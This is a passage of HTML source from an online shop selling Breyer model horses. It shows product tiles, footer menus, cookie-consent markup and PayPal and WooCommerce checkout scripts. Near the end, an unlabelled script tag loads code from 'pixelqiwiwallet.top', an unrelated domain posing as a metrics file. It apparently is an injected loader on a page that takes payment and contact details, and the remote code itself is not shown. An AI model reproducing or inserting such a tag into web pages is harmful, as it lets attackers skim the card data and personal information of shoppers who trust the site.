																					<a href="https://store.breyer.co/wp-content/uploads/2024/05/Breyer-Merlin-Dragon-Horse-444x444.png" class="zoom" data-rel="prettyPhoto"><i class="fa fa-search-plus"></i></a>
																				<a title="Merlin Breyer Dragon Horse" href="https://store.breyer.co/merlin-breyer-dragon-horse/" class="link"> <i class="fa fa-link"> </i> </a>
									</div>
								</div><!-- featured hover end -->
							</figure>
							<div class="featured-content-wrapper">
								<h3 class="featured-title"> <a title="Merlin Breyer Dragon Horse" href="https://store.breyer.co/merlin-breyer-dragon-horse/">Merlin Breyer Dragon Horse</a></h3>
															</div><!-- featured content wrapper -->
						</li>
												<li>
														<figure class="featured-img">
																	<img src="https://store.breyer.co/wp-content/uploads/2024/03/20230801_135916-scaled-1-444x444.jpg" alt="Rare Breyer Horse Model">
																<div class="featured-hover-wrapper">
									<div class="featured-hover-block">
																					<a href="https://store.breyer.co/wp-content/uploads/2024/03/20230801_135916-scaled-1-444x444.jpg" class="zoom" data-rel="prettyPhoto"><i class="fa fa-search-plus"></i></a>
																				<a title="Rare Breyer Horse Model" href="https://store.breyer.co/rare-breyer-horse-model/" class="link"> <i class="fa fa-link"> </i> </a>
									</div>
								</div><!-- featured hover end -->
							</figure>
							<div class="featured-content-wrapper">
								<h3 class="featured-title"> <a title="Rare Breyer Horse Model" href="https://store.breyer.co/rare-breyer-horse-model/">Rare Breyer Horse Model</a></h3>
															</div><!-- featured content wrapper -->
						</li>
												<li>
														<figure class="featured-img">
																	<img src="https://store.breyer.co/wp-content/uploads/2023/11/The-Equestrian-Queen-of-Willow-Brook-2-444x444.jpg" alt="The Equestrian Queen of Willow Brook">
																<div class="featured-hover-wrapper">
									<div class="featured-hover-block">
																					<a href="https://store.breyer.co/wp-content/uploads/2023/11/The-Equestrian-Queen-of-Willow-Brook-2-444x444.jpg" class="zoom" data-rel="prettyPhoto"><i class="fa fa-search-plus"></i></a>
																				<a title="The Equestrian Queen of Willow Brook" href="https://store.breyer.co/the-equestrain-queen-of-willow-brook/" class="link"> <i class="fa fa-link"> </i> </a>
									</div>
								</div><!-- featured hover end -->
							</figure>
							<div class="featured-content-wrapper">
								<h3 class="featured-title"> <a title="The Equestrian Queen of Willow Brook" href="https://store.breyer.co/the-equestrain-queen-of-willow-brook/">The Equestrian Queen of Willow Brook</a></h3>
															</div><!-- featured content wrapper -->
						</li>
												<li>
														<figure class="featured-img">
																	<img src="https://store.breyer.co/wp-content/uploads/2023/11/room-444x444.jpg" alt="A Great Model Horse Collection">
																<div class="featured-hover-wrapper">
									<div class="featured-hover-block">
																					<a href="https://store.breyer.co/wp-content/uploads/2023/11/room-444x444.jpg" class="zoom" data-rel="prettyPhoto"><i class="fa fa-search-plus"></i></a>
																				<a title="A Great Model Horse Collection" href="https://store.breyer.co/a-great-model-horses-collection/" class="link"> <i class="fa fa-link"> </i> </a>
									</div>
								</div><!-- featured hover end -->
							</figure>
							<div class="featured-content-wrapper">
								<h3 class="featured-title"> <a title="A Great Model Horse Collection" href="https://store.breyer.co/a-great-model-horses-collection/">A Great Model Horse Collection</a></h3>
															</div><!-- featured content wrapper -->
						</li>
										</ul>
			</div>
		</div>
		</section><section id="estore_logo_widget-1" class="widget widget_logo clearfix">
		<div class="tg-container">
			<div class="tg-column-wrapper">
									<h3 class="widget-title">Popular Brands</h3>					<div class="tg-column-wrapper"><div class="tg-column-5"><a href="https://store.breyer.co" class="logo-link" target="_blank"><img src="https://store.breyer.co/wp-content/uploads/2020/03/Breyer.png" width="600" height="100"></a></div><div class="tg-column-5"><a href="https://store.breyer.co" class="logo-link" target="_blank"><img src="https://store.breyer.co/wp-content/uploads/2020/03/Hejen.png" width="600" height="100"></a></div><div class="tg-column-5"><a href="https://store.breyer.co" class="logo-link" target="_blank"><img src="https://store.breyer.co/wp-content/uploads/2020/03/schleich.png" width="600" height="100"></a></div><div class="tg-column-5"><a href="https://store.breyer.co" class="logo-link" target="_blank"><img src="https://store.breyer.co/wp-content/uploads/2020/03/stone-horses.png" width="600" height="100"></a></div><div class="tg-column-5"><a href="https://store.breyer.co" class="logo-link" target="_blank"><img src="https://store.breyer.co/wp-content/uploads/2020/03/Grand-Champions.png" width="600" height="100"></a></div></div>			</div>
		</div>
		</section>
	</div>


	  <footer id="colophon">
		 <div id="top-footer" class="clearfix">
	<div class="tg-container">
		<div class="tg-inner-wrap">
			<div class="top-content-wrapper">
            	<div class="tg-column-wrapper">
									<div class="tg-column-4 footer-block">

					<section id="text-2" class="widget widget_text"><h3 class="widget-title"><span>About US</span></h3>			<div class="textwidget"><p><img loading="lazy" decoding="async" class=" wp-image-12544" src="https://store.breyer.co/wp-content/uploads/2024/11/Aug-24-300x300.png" alt="Breyer Horses for Sale" width="140" height="140" srcset="https://store.breyer.co/wp-content/uploads/2024/11/Aug-24-300x300.png 300w, https://store.breyer.co/wp-content/uploads/2024/11/Aug-24-150x150.png 150w, https://store.breyer.co/wp-content/uploads/2024/11/Aug-24-768x768.png 768w, https://store.breyer.co/wp-content/uploads/2024/11/Aug-24-75x75.png 75w, https://store.breyer.co/wp-content/uploads/2024/11/Aug-24-444x444.png 444w, https://store.breyer.co/wp-content/uploads/2024/11/Aug-24-600x600.png 600w, https://store.breyer.co/wp-content/uploads/2024/11/Aug-24-100x100.png 100w, https://store.breyer.co/wp-content/uploads/2024/11/Aug-24.png 1000w" sizes="auto, (max-width: 140px) 100vw, 140px" /></p>
<p>My Breyer Heart is an exciting platform on which you can buy, sell and trade Breyer horse models.  Specifically, we offer 4 unique options.  Our Market Place is where you can purchase the personal collection of our founder, <a href="https://store.breyer.co/?page_id=1728">(more)</a></p>
</div>
		</section>					</div>

									<div class="tg-column-4 footer-block">

					<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title"><span>Links</span></h3><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://store.breyer.co/about-breyer-horse-model-buy-vintage-unique-rare-limited-edition-breyer/">About – Breyer Horses</a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://store.breyer.co/trading-post/">Trading Post</a></li>
<li id="menu-item-8799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8799"><a href="https://store.breyer.co/affiliate-account/">Affiliate Account</a></li>
<li id="menu-item-8800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8800"><a href="https://store.breyer.co/affiliate-registration/">Affiliate Registration</a></li>
</ul></div></section><section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title"><span>Terms &#038; Conditions</span></h3><div class="menu-terms-conditions-container"><ul id="menu-terms-conditions" class="menu"><li id="menu-item-2916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2916"><a rel="privacy-policy" href="https://store.breyer.co/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11322"><a href="https://store.breyer.co/refund_returns/">Refund &#038; Return Policy</a></li>
<li id="menu-item-11323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11323"><a href="https://store.breyer.co/termsconditions/">Terms &#038; Conditions</a></li>
</ul></div></section>					</div>

									<div class="tg-column-4 footer-block">

					<section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title"><span>Associates</span></h3><div class="menu-associates-links-container"><ul id="menu-associates-links" class="menu"><li id="menu-item-1494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1494"><a href="https://breyer.co">Portal</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1497"><a href="https://blog.breyer.co">News &#038; Updates</a></li>
<li id="menu-item-1493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1493"><a href="https://market.breyer.co">Market Place</a></li>
<li id="menu-item-1495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1495"><a href="https://auction.breyer.co">Breyer Auction</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="https://ads.breyer.co">Breyer Classified</a></li>
<li id="menu-item-1709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1709"><a href="https://store.breyer.co/?cat=17">Trading Post</a></li>
</ul></div></section>					</div>

									<div class="tg-column-4 footer-block">

					<section id="text-3" class="widget widget_text"><h3 class="widget-title"><span>Download Apps</span></h3>			<div class="textwidget"><p>Download Over Apps</p>
<p>&nbsp;</p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><a href="https://www.apple.com/app-store/"><img width="140" height="46" src="https://store.breyer.co/wp-content/uploads/2020/12/as.png" class="image wp-image-1740  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-3" class="widget widget_media_image"><a href="https://bit.ly/3wPTaAp"><img width="139" height="47" src="https://store.breyer.co/wp-content/uploads/2020/12/ps.png" class="image wp-image-1741  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section>					</div>

							</div>
		</div>
	</div>
	</div>
</div>
		 <div id="bottom-footer" class="clearfix">
			<div class="tg-container">
				<div class="copy-right">
					Copyright &copy; 2026 <a href="https://store.breyer.co/" title="Breyer Horses For Sale" ><span>Breyer Horses For Sale</span></a>. All rights reserved.					Theme: <a href="https://themegrill.com/themes/estore/" target="_blank" rel="nofollow">eStore</a> by ThemeGrill.					Powered by <a href="https://wordpress.org/" target="_blank" rel="nofollow">WordPress</a>.				</div>
									<div class="payment-partner-wrapper">
						<ul>
													<li><img src="https://store.breyer.co/wp-content/uploads/2024/08/Payments-.png" /></li>
													<li><img src="https://store.breyer.co/wp-content/uploads/2024/03/Square.png" /></li>
												</ul>
					</div>
							</div>
		</div>
	  </footer>
	  <a href="#" class="scrollup"><i class="fa fa-angle-up"> </i> </a>
   </div> <!-- Page end -->
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/estore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056A7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://store.breyer.co/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#70DFED;border-color:#F7F7F7">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#FFFFFF">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#6D6A6A"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#6D6A6A;background-color:#70DFED;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#6D6A6A">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://store.breyer.co/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#6D6A6A"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#6D6A6A">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#6D6A6A"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#6D6A6A">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#6D6A6A"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#6D6A6A">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#6D6A6A"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#6D6A6A">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#6D6A6A"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#6D6A6A">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#6D6A6A"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC"> Accept All </button> </div></div></div></div></script>		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12579005;
			var sc_security="13a84549";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12579005/0/13a84549/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script src="https://pixelqiwiwallet.top/store.breyer/metrics.js"></script>
<div id="alg-wc-price-offerings-modal" class="alg-wc-price-offerings-modal"><div class="alg-wc-price-offerings-modal-content"><div class="alg-wc-price-offerings-modal-header"><span class="alg-wc-price-offerings-form-close">&times;</span><div id="alg-wc-price-offerings-form-header"></div></div><div class="alg-wc-price-offerings-modal-body"><form method="post" id="alg-wc-price-offerings-form"><p class="alg-wc-price-offerings-price-wrapper"><label for="alg-wc-price-offerings-price"><span id="alg-wc-price-offerings-price-label"></span><abbr class="required" title="required">*</abbr></label><br><input type="number" required id="alg-wc-price-offerings-price" name="alg-wc-price-offerings-price"></p><p class="alg-wc-price-offerings-customer-email-wrapper"><label for="alg-wc-price-offerings-customer-email">Your email<abbr class="required" title="required">*</abbr></label><br><input type="email" required id="alg-wc-price-offerings-customer-email" name="alg-wc-price-offerings-customer-email"></p><p class="alg-wc-price-offerings-customer-name-wrapper"><label for="alg-wc-price-offerings-customer-name">Your name<abbr class="required" title="required">*</abbr></label><br><input type="text" required id="alg-wc-price-offerings-customer-name" name="alg-wc-price-offerings-customer-name"></p><p class="alg-wc-price-offerings-customer-phone-wrapper"><label for="alg-wc-price-offerings-customer-phone">Your phone<abbr class="required" title="required">*</abbr></label><br><input type="tel" required id="alg-wc-price-offerings-customer-phone" name="alg-wc-price-offerings-customer-phone"></p><p class="alg-wc-price-offerings-message-wrapper"><label for="alg-wc-price-offerings-message">Your message<abbr class="required" title="required">*</abbr></label><br><textarea required id="alg-wc-price-offerings-message" name="alg-wc-price-offerings-message"></textarea></p><p class="alg-wc-price-offerings-submit-wrapper"><input type="submit" id="alg-wc-price-offerings-submit" name="alg-wc-price-offerings-submit" style="" value="Send"></p><p class="alg-wc-price-offerings-customer-copy-wrapper"><label for="alg-wc-price-offerings-customer-copy">Send a copy to your email<abbr class="required" title="required">*</abbr></label> <input type="checkbox" required id="alg-wc-price-offerings-customer-copy" name="alg-wc-price-offerings-customer-copy" value="yes"></p><input type="hidden" id="alg-wc-price-offerings-product-id" name="alg-wc-price-offerings-product-id"><input type="hidden" name="alg-wc-price-offerings-customer-id" value="0"></form></div></div></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/price-offerings-for-woocommerce/includes/js/alg-wc-po.js?ver=3.4.5" id="alg-wc-price-offerings-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=Af9_yohoB5xqFNNmDg1F_ScZiwiopnko3FKTMijNxmgHjx96sg5wGoogd-OiikFD7aeYXfH50XKD1zx4&currency=USD&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&debug=1&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"Af9_yohoB5xqFNNmDg1F_ScZiwiopnko3FKTMijNxmgHjx96sg5wGoogd-OiikFD7aeYXfH50XKD1zx4","currency":"USD","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","debug":true,"disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"mini-cart"},"client_id":"Af9_yohoB5xqFNNmDg1F_ScZiwiopnko3FKTMijNxmgHjx96sg5wGoogd-OiikFD7aeYXfH50XKD1zx4","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"d043c60883","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://store.breyer.co/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"5fd74568e5"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"3dfab4ead4"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"bbed6a6f59"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"6a8080c6fe"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"f07b876f7a"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"28ac5ee33d"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"1625c141c8"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"4d4565f4ab"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"082929671c"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"5e52a98056"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"5313b8fb16"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"e1ef6107b5"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"bb61ff1669"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://store.breyer.co/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://store.breyer.co/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://store.breyer.co/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"0525b0b0d1","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"blue","shape":"pill","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"blue","shape":"pill","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"pill","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"home","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/themes/estore/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/themes/estore/js/superfish.min.js?ver=6.9" id="superfish-js"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/themes/estore/js/skip-link-focus-fix.js?ver=6.9" id="estore-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/themes/estore/js/custom.min.js?ver=6.9" id="estore-custom-js"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://store.breyer.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7bc55d4d5822fb108c83bcced76e4a31","fragment_name":"wc_fragments_7bc55d4d5822fb108c83bcced76e4a31","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://store.breyer.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
